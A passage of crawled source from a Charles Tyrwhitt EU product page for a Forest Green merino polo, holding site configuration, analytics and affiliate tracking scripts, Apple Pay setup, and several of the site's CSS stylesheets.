shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C1386496273","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw985c1879/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw564c510c/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2025-12-01 19:47:24","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"3361de708487783bee72127b16"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"Browse"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abFyvWVt88TYlgWN7KE7dlJZ7m"},"products":[{"name":"Pure Merino Knitted Polo - Forest Green","id":"KNJ0394FRG","sku":"KNJ0394FRG","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"knitwear-jumpers","unit_price":"74.96","unit_was_price":"99.95","promotion_value":"24.99"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Pure Merino Knitted Polo - Forest Green","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/js/plugins.js"></script>
<script>
var meta = "Buy our Pure Merino Knitted Polo - Forest Green exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Pure Merino Knitted Polo - Forest Green";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU -->
<script type="text/javascript">
if (utag_data){
  if (!window.cj) {
    window.cj = {};
  }
  var gotItems = [];
  var runningTotal = 0;
  var taxTotal = 0;
  if (utag_data.bag){
    for (let i = 0; i < utag_data.bag.length; i++) {
      gotItems[i] = {
        unitPrice: utag_data.bag[i].unit_price_extax,
        itemId: utag_data.bag[i].sku,
        quantity: utag_data.bag[i].quantity,
        discount: 0
      }
      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;
      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);
    }
  }
  var dynamicActionId = '503774',
    dynamicEnterpriseId = '1565073',
    dynamicTagId = '458337738897';
  cj.sitePage = {
    enterpriseId: dynamicEnterpriseId,
    pageType: utag_data.page.type,
    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',
    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,
    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,
    cartSubtotal: runningTotal.toFixed(2),
    items: gotItems
  };
  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {
    var coupon = '';
    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;
    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;
    taxTotal /= orderLevelDiscountMultiplyer;
    taxTotal = taxTotal.toFixed(2);
    function getCookie(name) {
      var re = new RegExp(name + "=([^;]+)");
      var value = re.exec(document.cookie);
      return (value != null) ? unescape(value[1]) : null;
    }
    if(utag_data.order.customer_type){
      var customerType = '';
      if(utag_data.order.customer_type == 'New'){
        customerType = 'new'
      }else if(utag_data.order.customer_type == 'Existing'){
        customerType = 'return';
      }
    }
    if (utag_data.order.promotion_type) {
      coupon = utag_data.order.promotion_coupon[0];
    } else {
      coupon = 'none';
    }
    cj.order = {
      enterpriseId: dynamicEnterpriseId,
      pageType: 'conversionConfirmation',
      userId: utag_data.user.sfcc_customer_id,
      emailHash: utag_data.user.customer_email_hash,
      orderId: utag_data.order.id,
      actionTrackerId: dynamicActionId,
      currency: utag_data.order.currency,
      amount: runningTotal.toFixed(2),
      taxAmount: taxTotal,
      discount: discountAmount,
      coupon: coupon,
      cjeventOrder: getCookie('cje'),
      customerStatus: customerType ? customerType : 'return',
      items: gotItems,
    };
  }
}
</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css/ct-fonts.css
body_size: 112467
content:
@font-face{font-family:Futura;font-display:fallback;font-weight:400;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:500;font-style:normal;src:url([data-uri])}@font-face{font-family:Futura;font-display:fallback;font-weight:600;font-style:normal;src:url([data-uri])}

--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/css/footer-payment-options.css
body_size: -57
content:
.footer .policies p {
    text-align: center !important;
}

.footer .payment-info__li,
.footer .policies__li {
    display: inline-block;
    margin-left: 5px;
    min-width: 50px;
} 

.footer .payment-info__li-container:first-child,
.footer .policies__li-container:first-child {
    margin-left: 0;
}

.footer .policies {
    color: #5E5E5E;
    justify-content: space-between;
}

.footer .policies img {
    max-height: 75px;
    width: auto;
    max-width: 100%;
}

.footer .policies__li {
    margin-left: 0;
}

.footer .payment-info__li img {
    width: 100%;
}

.footer .payment-info__li-container,
.footer .policies__li-container {
    display: inline-block;
    margin: 5px 0 0;
    padding: 0;
    text-align: left;
}

.footer .policies__li {
    margin-left: 24px;
}

.footer .payment-info__li img {
    max-width: 50px;
}



--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css/ct-productdetails.css
body_size: 46984
content:
html{color:#222;font-size:10px}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.hidden{display:none!important}.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visually-hidden.focusable:active,.visually-hidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;-webkit-appearance:none;-webkit-border-radius:0}button:-webkit-autofill,input:-webkit-autofill,optgroup:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{transition:background-color 10000s ease-in-out 0s;-webkit-text-fill-color:#001f49}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=radio]{opacity:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0;padding:0}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{font-family:Futura,Arial}.font__primary{font-family:Futura,Arial}.font__secondary{font-family:Futura,Arial}.h1,h1{font-size:2.4rem;line-height:2.8rem;letter-spacing:.3rem;font-weight:600}.h2,h2{font-size:2rem;line-height:2.2rem;font-weight:600}.h3,h3{font-size:1.8rem;line-height:2.2rem;font-weight:400}.h4,h4{font-size:1.6rem;line-height:2.2rem;font-weight:400}.h5,h5{font-size:1.4rem;line-height:1.8rem;font-weight:400}.p,p{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem}.p2{font-family:Futura,Arial;font-size:1.6rem;line-height:2rem}.hr-divider,hr{width:100%;min-width:9rem;display:inline-block;height:.1rem;border:0!important;background-color:#e8e8e8;padding:0}.hr-divider__grey2,hr__grey2{background-color:#5e5e5e}.hr-divider__grey6,hr__grey6{background-color:#d8d8d8}.hr-divider__grey3,hr__grey3{background-color:#bababa}.link1,.link2,.link3,a{cursor:pointer;font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;color:#001f49}.link1{text-decoration:underline;color:#7c8da4}.link1:hover{color:#001f49}.link2{text-decoration:underline}.link2:hover{text-decoration:none}.link3:hover{text-decoration:underline}li,ul{font-family:Futura,Arial;font-size:1.4rem;line-height:1.8rem;font-weight:400}.bold{font-weight:600!important}.medium{font-weight:500!important}.regular{font-weight:400!important}.letter-spacing-normal{letter-spacing:normal}.section-title{font-family:Futura,Arial;font-size:2.4rem;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.2;letter-spacing:normal;text-align:center;text-transform:none;margin:0 0 4rem 0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin: